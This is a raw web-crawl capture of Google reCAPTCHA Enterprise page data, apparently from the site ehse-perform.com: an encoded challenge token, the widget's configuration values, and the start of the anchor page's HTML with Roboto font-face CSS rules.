KNwrlOPh41AktMS3XChR/DnsONw7bDk8Kqb8Kvw79KEjXCnGkBT2HDpwpLDMOaI8KzLRzCiGDDqSTCgGzCgT/CmMOITVJqw6jDssOTfnzDusKzTcKOwptvwpbCiMKQwrnCqsKNw53Cq8O5B8K0e3rDt8KCcHYLw4XDnibClcK6NcK2wqwGwq/Cq8OPw758wq/CjDIQMsOcw4VPA0IMbmQWan8yVMOJw5pbaCXDsEDCtjgHNmXCvMOSw51TVlg2woMbZh91IyVkw7t0w7gDwpQew6DCtljDuU/CtE7CrSHDkhFHEhNGSmTCvkl0NsOPw4zDjmrCnsO4dsOXA8KFwpnDpMKCLcKiw4Vnwp/DkCLCuMKFTQgPBR0kwrgxMxgTw5QmwrxpGcKcNsOBwqoxD0zCiAvCqVzCvcOdw61XeRNKwoLDtMK5P8OGI8KxwqPCssKHQElIdTTCmV7DlcOjSMKQHcKcTkvCv8KtRcO1S8KBJsOjw5LDkQ/DoFwrRsOGwq7CgDfDhyQcwofDgcOgw7HCssKndUHCncK/w70ow5jCssKMw7/DskXCjcKpwpzCuEHCrcKpw4/[base64]/CqMKWw6/DvhvDmUdzw4XChcOfwoM2w7rDhMObV8OEEsKrw4LCn8OhMR8sEG7CqsO8BsOxwqAjIMKeJmLDnsORJ8K4CTjCm0zCksOyw47CnmTCnMKMUsKhw7PDvmFKNy/DqiUwwqzDmsK/ScO4TMKvPsK4w5rDqVjCqsKDwpvDrsOsYkh0wpXDnsOUwonCqkImWcOvw6/[base64]/DtMOpRnETwqY1w596XsK/BsOxe8KyB2ZGUMK0EDLDqsONUcKIaREbwr/DvMO2w5vDkcKJMEc+w7I8NkLDrmbCs8O7FMKsw6rDtS3DkcOvw41bw6Qwwphuw6dtw5TCtld/w4Mxeh5hwpnDp8K7w5zCtcK6wpXDvMKEw5o7XGUgScK2w7EUaEJ6BRpANkfDj8KRwosYOcOow6obUsKwX2LCkhjDusKLwrrCo1sJw7rCrg5AA8Kuw5TDin0oGMOBcmDDtMKPw4PDiMK4KMOkcMOPwoTCjwXDhTkmMjfDscO6L8KQwqvCqGDDosKVw5RAw4LCm03Chk/[base64]/[base64]/CuVIEAsOgWcOmw6rDgRjCnVrDp3Qdw5jCrD08wr7CgwxfECLDkMKMw48lw4tWGTjCrmBDw5HCkkcjUkTDuMOGwrjDsm1BI8Kqw4QYw7nCucKfwo7DtMO+FMKEwp0aCsOaUsKqbsOueV4rwrDCvcKNLsKldT95FcK0MC/Dk8O9w7EeRCfDoXzCvRPDocOLw7nDt17CvA7DqcOmwoU/w5Rxw6c6w7bCmMKcwrXDqwJfwq1ERk3CncKywpNqWV0+dmEjYDrDosOOdRcFIy5WeMOCdMOfV8KFLRHCs8O4CA/DlMKtFMKdw47DmhZcJwYxwo4MRsO/[base64]/ChMOnwpJeEHQswociaU/CvQ3CksOTTAM0w47DowsJYwIfc31hdTzCtWJQw49vwqlIK8KEw75OXsO9TcKbw5dtw7w5XTA7w7vDtHg9w41/[base64]/[base64]/w5FaNnJMAMOuw4ZiM8KeJ8ONE39kIHvCjcOfecOpQlLCp8OYMDvCnynDoGomw4LDjG8STMOkwpjDuH4FXTwyw7DDpsOCaBY+EcKMFcKAw6zCilnDmsO7H8Olw5RTw6LCicKBw5/DlAfDt3TDhsKfw4zCr0nDpk/CisKiw5Fgw6VnwqpsUhMsw77DrsK3w5YRwo3Dl8KLAsOkwpdTBsOFw7sWN3nCu2Bkw4pEw4l/w4s2worCgcO0AEfCt0XDmBHCjR/DvsKewoDCt8O+QcOaVcOdYF0nw4sxw7rCiUvCgcKbLMO3wroNw6PDtl9pJwbClxDCth1/[base64]/[base64]/w7fCpVlyfHPCozbCisOVw4ZNeMOuwrI9w7Iqw6rDscKvC3NzwpvCtGoQUcKMF8KHKsO/wrnCtE8IQsKjwrnCvsOeQVI4w77DjsOPwr1oa8OPw5PCmmIYc13DhxDDpcODw65uw47ClsOOw7TDv1zCrBjCsBbCm8Kawotlw501BMKXwodscQ47WMK/IExNKcKtwoJOwqvCpQzDlSrDkXDDg8O2wrfCi0zDisKLwq/DumfDtsOQw77Chyg6w5UIw5p4w5E2RXYWR8K+w6M2wqHCmcK5w6vDsMO0YjfCvcKmaA4uYsK5bMORccK6w5tSTsKJwoo0Kh/DosOPwq/CmGlywrfDvCvDnw3CiS1TBChswqDCkHLChMOAf8OjwpdHLMK9KMOfwr/CqEknZnUoCMKTw4wDwrVBwoxbw6XDihrDpsOfwrUTw7jCpmoqwo0ydsOAFH3CgsKWwoLDnyfDo8O8wqDCsQIgwrB0wpESwpp/w4UvFcOzDm/Dv0DCmsOqIULCucKvwpfCu8O+EQN0w5TDmxRuTy7Di0PDhlgpwqlQwonDm8OSDTd4wrIgTMKvSzvDg3cYd8KVw6vDqwTCtMO+wrlcXQXCinRvB1/Cr14Yw6LCtHRow7bCjsK2B0LDhcOzw6fDlTx/FUEHw4lJGU7Cs0llwqDDucK9wrDDjjTCtsOpV23Cs37DgFVxOgU9wrYmcMOnaMK2w5DDnwPDsWLDlBtSbWEVwrMtXsKbw6NIwqx7SFJGFsOPe0TCmMKednU9wqbDkUjCv0vDpBLCg1t4XGQ+w7pTw4fDt3DCvGTDv8OWwrgOwr/ComwMLiRmwoDCh30kABoyAWjCksOnwoszwoQ1w5wJF8KJPcOmw4MnwpJnZWLDncOOw5x9wqLChAM7wrIzTsKJwp3DlsOQNsOmPnHDmMOUw5vDjz88WFYiw40oSMKCQsKDeUHDjsKQw7XCh8OVPsOVFgAOK0Fpwp/ClRxDw4fDjVHDgVUnwr3DjMOAw5vDqmjDl8OAHhI4FcKSwrvDmgBCw7zDicKFwqnDmsKgOAnDk150Iyl4V1bCmCvCoWrDllMrwqoKw7/[base64]/Co8KIwrswwpxdG8O+w6YBJcOZaG0XwrbCnMK9w6B2wpMvwrLCsMKfZ8OLFsOyBsKJAcKbw4UQCAjDl0bDvMOsw7gLfcOlY8KxKy/DpsKnwr0zwr/CvybDpkXCoMKww75xw7QmbMKRwpTDkMO+HcKFbsOqwqDDuXAZw45pagBswp4vwoQCwpcCV2Q+w67CgjY8a8KVw4Ntw6bDkAnCm0p0aV/DpUDCssO3wrVywpfCvAXDsMK5wonCtsOPSgpWwrPDrcOVQMOJw6HDs0jChH/CtsK/w4/DvsKxG2fDoE3CsH/DosK8NsOxch1GUR89w5HCoAVvwr7Dt8OOTcO/w4XDlWd9w45vX8KBw7YoDDptOwzCpifCkEMpH8OGw5JeEMOyw58jBQPCtSlWw5XDisKZNsK3UsKXM8Orw4LChsKnw4V/wp1OQcOMd1TDtXtkw6LCvRTDrA1Uwp8sNMOIwrxywqrDvMOiwrx9QQsIwrjDtsOLbGrCrMKCT8KYw4I3w50WUsO5PcOkBMKMw5MzQsOnDjLCvSMAXU06w5vDvjgywoTDscKiS8KjacOvwonDp8O5KVHCjsOkJFM1w5/CrsOODMKHPV3DpcK9ZhXCi8KxwoVbw4xmwrbDo8KdA0lVO8K7cFvCoTQiOcKkTRvCl8K7w79SZR7DnRjClkTDuAzDjilzw4hew5bDsEnCow0cWMKFY30rwrjCucOtO2zCoW/[base64]/CqgJvRG/CuFHDskvDh8ODHsKdw4DDhgfDqjfDtsOnMUZ+bMKGLcO9WiYcTz0MwqPCmk5mw6zClMKrwr0uw6LCrcKnw543MQgHD8O4w4DCqzk3H8OzYwk9BSRcwoksHsKmwoTDjzRpFFRrPsOAwqI/woYFwqjCr8OSw74la8Obc8OFJi/DsMOBw6p9esK5DQdhV8KHJjLDiT46w48/E8OcN8OtwpZyRDkAVMKJJSvDkQRyXi3ClHnCuDloFMOfw5DCm8KsXANDwpg/woRow65sQxUkwrIxwo7Cpx/Du8KvG2QeEMOAFAArwoMbWyI6IB83Uyk9F8K3bcOARsO+JCHDpQHDpnMfw7ZUVCwswqLDtsKSw5vDgsK9ZynDlDBqwopTw7tmQsKCSX/DsgotbcOwWMK3w7fDtsKKWCpHeMO/a2F+w7vDrUIpATt1SWQVQVkDKsKPTsKKw7ETd8KQUcOHNMKTWcOLLMODPMK6N8Odw6AMwogXVcKqw4NASQYAMXRBF8KjSyBPDXVpwq/Dl8O6w6xpw49kw6w7wop7FAZ/dH3Ds8KZw6AmHGXDksOOBcKgw67CgsOPQ8K+RATDk1jCrDopwq/DhMKDWSrChMOyT8KwwqMQw5fDmiImwrdzDkU1wqLDgkzChcOYVcO2wpXDk8OTwrfCjQDDm8KwXcO3wqYZw7LDjsKHw5bCsMOxSMKuXTprccKtdgrDqDPCp8KFbcOewqXDnMOHOgIWwqDDmsONwpo5w7fCuB/Ci8O0w5fDg8ONw5nCqsO7w7k6BhUeFynDikUUw48/wpZ+KlJZPlXDh8OAw5HCvSHDrsO1Mi/CqzPCi8KFB8K4J3PCicO5LsKBwp9aNQBAG8KnwrhXw7jCsRtLwonCr8KZEcKswrQdw6EWJ8OqJxTCksKSDcK4FAxHwr3CgcOyBcK4w59jwq52fFxxwqzDom0mCsKbOMKBb2l+w6Y/w6fCv8OMCcObw6NiBMOFKMKqQxllwq/Ci8KeIsKPDMOSX8OwQcONe8KqIXdFHcKpwr0ewqzCpMOBw6taLgXCsMOfw4XCtyhpNBQ+wqrCtX0Bw5PDnkDDksKIwoYxdjnCu8KQYyLDrMOGZ2PCpiXCuWFMXcKrw6/DuMKLwqxxPsO5U8KFwrxmw7rCumIGSsO1dMK+TjsgwqbCtV5Hw5ZoNsOPAcO7Rl/CqXx0C8KXw7PCiDbDuMOpQ8OUT0kbO2U6w4lTezzDhGVrw5bDqGPCgnUIFi/DslTDhcOBw6Y0w5rDqMKzJMOIXDthXMOvw7IPNEbDsMKeOMKRwq/Cuw9ROsKYw7wrQcKuw7seK3t9wrF6wqLDr1Fdf8Orw7/Du8OkKcKtw71Zwohyw7xTw75mGTgGwpbDtMKrWzHCsCAFVsODJcOxMcKtw40OBDnDtcOFw5jCuMO6w6fCuiHCvTvDgQrDm27CpgHCvsOfwojCq0rCgn5hRcKvwrPCozLCs0nCv2Qhw69RwpHCvcKSw4PDh2A2E8OCw6vDhcKBX8Ouwp7DhsKow6/Cg2Z5wopRwoxDwqNBwrHCjixtw7RbJUHDlsOuSy/DoWbCpcOSAMOmw5hdw4g6KsO3wozDmsO0VHrClBEeAgvDowJQwpwbw4DDkEYBBXTCuRphGMO5TWFcw5JSEABGwp7DjMOoKk9jwocPwqgRw4ZzIsK0U8O7w7LDn8KPworCicKgw7RFwp/DvRpkwqzCrSXCk8K6eAzClmrDmMOHAsOROCM/[base64]/CosK7w6bCucO9YQ1gJcK2woLDsHg2bEAcwrU0AmDDoF/CmiN6Q8K7wqAawr3Cni7Dm2DCuyvCiWfCnC/DmsK2VsKQbSsfw5IcIDVnwpAww6EXP8KIMAoMN1UhHTMiwpjCqEDDii/CjsOFw6QBwqEhw7PDmcKkw4ByUsOuwobDpMOOXj/CgHTDg8K6woY8wogkw4osBErCj2sRw4E1dQXClMOKB8OodkDCrkYYOMOUw4gBTzwERsO+wpXCkj1pw5XDmsK8w6bCn8O9ARQFe8KswoDDocKCcCfDkMOTwrLDinTCvsOywqzDpcOwwq5DaDbCkcKgXsOkei3CvsKbwr/Csz8gwrvDrlIvwq7Dsh89wo3ClsO2w7FQwqBGwozDt8KzGcO4w4LDiHRCw79ow6xew4bDkcO5wowYw610KMONOjvDnETDssO7w70fw402w5gSw445YAB+LcK5H8KEwoQcakDDsh/[base64]/XcOGBlHDm8KfwqNaw4nDv8OFwow4wpzDpyFWw4szwrw3wrZJMATCiDrCk17Cug/CkcKDdhfCr3JPesK0ST3CmsO6w4UXHSxQUXJVHsOAw6bDt8OaEGvDszZLSUA2Qm/CgHlVRSAsQwtWC8KGMF/DmcOPNMK7wp/DisKlLG09FiPChsOmJsKvw4vDllDDpXrDu8Ofw5XCpCJUCcKowrfClHvCrGrCpsKQw4LDhcODSlZ2PGnDg1gWaQlaNcOtwr/[base64]/CnAHDrMKPw7HDmMOGfsKuP2oaF30Qwp3DuE9kwpzDlcKUwpg5w7wXwp/DsRPDhcO5AcO2woRQd3ssVsOtwosnw53Cs8ObwqpIDsKrOcOkRGDDisKxw7bCmCPDosKJOsOXccOZE2VaeQAjwr9Twptqw5TDvhLCgSsrBsOQWjPDsV9NQcO8w4HCv0dwwofDmAV/Z3bChlnDtglXw6BNL8OHYxBjw4siLDR3wqzCmBLDlcOOw75pK8KfIMOfDcKyw7sFFsOaw7PDq8OjIMKlw6PCgsKsFlfDgMObw508GUHCpzPDozJZEMOkeXgxw53Dpk/CkcOiJlrCjEZJw7lOwqrDpsKuwp/CucK/KyPCrmHCosKOw6jChMOCbsOCw70JwqrCrMK6DWwjHDwPVMKSwqfCnDbDhlrCi2Y0wp8xw7XDlcOuW8OIDSnDtQgmW8O9w5fCswZrGX8BwrjDj0p4w4QTVlnDlkHCoSQUfsOZw7HDksKmw4ExKXLDhcOlw5jCv8OwCsOSSsOhXMK/w5LDrF3DojzDj8O0FsKcKi7CsixKE8OXwrQeKMOwwrZtOMK/w5Bwwpl6F8OswojDlcKacRN1w7nDhMKLWzHDl3fCjcOiKjnDqRxJPXZdw7rCtVvCgx/[base64]/DuV7Cj1/CrG7Cg3RzRcK8WsOXw5J/w7w6wr1HFQvCvcKqWifDjcO7dMKNw49hw41+HcKWw7DDrcKNwq7DnFLCk8Kyw4fDp8KwWkrCnk0aV8OlwobDjMOgwr52EiclLTLCtTtswqfDnUM9w7nCt8Orw6DCksOhwqvCn2/[base64]/[base64]/w5bDuMKQw6vDtVEewps/w5dNM8KewqvCicO/w4fCucKyKh5bwrnCg8OramzDvcK8w4kvw4TDjsKiw6NwK1fDnMKHEzXChsK/wqBjUhZSw45bMMOhwoDCocOSBFEfwpUUYcOiwr10DBtBw7pEUEzDtsKXRSTDsFYHfsO/wqXCrsO2w6PDp8O+w4Fww4vDrcKWwpIIw7vDucOrwp3ChcONBR4Tw7/Dk8O0w4fCmX8aKhozw5rDocOeR2rCtUTDlsOOZ0HDucOlaMKQwpTDg8Oyw4rDgcKywr1XwpAowodAwp/DvnnClTPDnHDCqsOKw5XDkQYmwqBpUMOgBsK8I8KpwpvDgsO9KsK1woVEaCxcO8OmAsOpw5wewp5jYcK7wrIraDYMw7paBcKiwrsxwobDsAU/PzjDhcOIw7LCpcOeWG3DmcOKwpdowpoHw6wDIMOgYTQBBsOINsKoGcO0cCTCoDdlw6jDhFQUw4ZmwrYdw5zCvUkjEcOEwpTDkU0lw6LCnk7CucK5ElvDtcOIG2EiUHcOJsKPwpXDp1vCnMOuwpfDkl/DnMOISgfChCwXwo88w5VNwq/DjcKKwo4lMsKzay/Dhj/Cvh7CtR7Dp3low4nDk8KYZx82wrNaesKowoZ3X8Koc05BYsOId8OFF8O4wrDCgkLCmgtsL8OaZkvCjsKQw4XDg1FLw6loT8OoYMOYw6/CnENXw6XDgS19wrXDtMOhw7LDicORwpvCu37DsnVxw7XCmy/[base64]/cFI3UQBLIsKTwq3CrAALw53CqUzCoifCsh1XwpfDscKcwq1EMGwvw6DCmVrDqsKhDW4Ww5d9T8Kew502woBzw7bDtkjCimJ/w5whwpNLw47Dp8OqwrzDlMKcw4goNcKrw7LCkQjDvMOjbwHCpXjCvcO/JyzCk8K6aljCjMOowogKCyFEwoLDgnMpfcOPUMKYwq3CpyfCi8KaZ8Oxw4HCmgQgWiTCpxzCosKrwrldwoDCpMO6wr/CtRTDi8KCwp7ClS8xwoXCmFHDjsONLVMdCzrDj8OTPAnDvsKMwp8Aw4jCkUggw4tvw6rCtDDDocKkw4DCosOaLsOqBsOjMsOhAcKGw7VYSMOpw7TDtmF8DMOwMsKCOMOWNMODBSTCpcKjw6IFXh/CvyvDlcOIw5TCqDoDwpBwwobDhDvCrHZEwprDgMKRw7bDrkR4w7IfTsK7LcOWwqlVT8KUKUsYwovCjgLDl8OYwr86N8KGAiU9wqgvwrQSWx3DvSNBw785w45Sw4jCoHfChHJHw4rDqQAlC3/CpHRWw7XCv0jDoF3Dp8KrXXMiw4nCjVzDrRDDvsKxwq3Cg8Kfw7hPwrdBFx7Dkn8nw5bCqsKuTsKowojCm8K7wpdXHsOgMMKKwq0Aw6t7TwUPeBLDnMOkwozDvgnCo0/[base64]/HyTCsMKnwqJQwrgXwrTDiEzDuGZMwoYxDCjDrgMtI8Kbwr/Dt2xCw5bCgMOdGVsBw6XCrMOmw57DnMOZTjIGwokVwqjCrTgzZEXDmwDCusOEw7XCuSJMfsOeLcOCw5vCkGXCmAHChcKKBwsnw51zSDDCnsOnCcOGw73DnVzCs8Klw6wlcVRnw4LCocO/wrc9wofDsGXDhyHDvEMvw4vDsMKAw4zClsKXw6/[base64]/wobCoFTDv8KJw6F8w4/DvMKwwrMXZcKVKsOTwrXDi8KvwoB6U30Uw5Z5w6XCqXrDlD4OSCUKMVHCscKIT8KiwrR+EMOScMKUVRBveMO0cBQFwp16w6IfZcKXY8O+wrrCviXCvA0mBMKTwpvDsTAcUsK3CsO9VHg9w7/DncO5KULDvMKcw5U6RBTDnsKxw7lpXMKhbVbDrGNowqpcwqfDjcOUd8O3wqvCrsK5wqHClEpcw7bDgcKeRj7DqcONw7lMdMKWSSVDfsKsYMKqw5nDi3lyI8OUVMKrw5jCgl/DncOhWsKTf1/[base64]/E8KDw6AbHsOGfsOzA0bCkTdCJcKUTyvDl8OKK3HDt8K4wqHCh8KSS8OPw5LDrHrCu8KJw57DiALCkVfCvsOiS8KAw4szFh5ywo1PFB8VwonCusKsw6bCjsKfwpLDnsOZwoR/SMKkw5zDksO8wq05Y3XChUtpVwAgwoVswp1fw6vChQvDsE84TSvDmcOUDFHDiHzCtsK4FADDiMKUwrTCqMO7fGFsf1lYJcKFw4ofBRjDmXdSw4fDnWZYw5Ynw4TDoMOnfsOcw47DpMKONHfCg8K7KsKewqRsw7bDm8KPS1HDhWQHw43DiktdesKkShpAw4vClMKrw7/DnMKzClnCpiZ7HcOpEMOpbcOlw45+J2jDu8O0w5jDkMOgwpfCu8K8w61FMMKmwpbDucOaWwzCp8KtUcOOw7BZwr/[base64]/DmMKQw6XCrzTDjnp1w5nCocODWsOtOBbColzDg1/DuMKiQStSUkXCgwbDpcKzwqc2Ti4pwqXDoTY4M0HCq3nCg1A4VDvCn8K3UMOwUxNlwoZNOcKpw6MSckArSsOhw7zDuMKIMA5Ow7zDvcKoJWMMVsO4K8OMfz/[base64]/ChMKEc3jDh1Brf8KyScOLw74/w51jLy96wqJIw7EofsOzEcKmwqxZFcOsw6bDvMKvPgV8wr90w7HDgGljw4jDm8OuFXXDosKdw516H8OzDcK1wqPDsMOIRMOqDyBbwrY7OsOAcsKfwonDvip/wpZrCDlfwq7DiMKWNcKowpQlw4nDi8Oswo/[base64]/[base64]/DiGQPw5A7w44ON3gcbCRkw6bDkiHCrSHCoSbDs2zDtFnDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22voUGbRhWDyHt3rbwOGIcMYjmrKr6IS5IxjFF5xtd+zk\\u003d\x22,1,0,null,1,1769534075453,0,0,[102,136,2],null,[211],\x22RC-YubaLptQvYAq3Q\x22,null,null,null,null,null,\x220dAFcWeA7mXBtDpQoBKcMLqHuko2rqif3T-a6if1t80qtuY7pjb6ec7JOauBh_7ESo7jFFu-0YdGiI-Deju4baH09SS1jzHEgOng\x22,1769616875250]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=zc8ym723wmh6
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
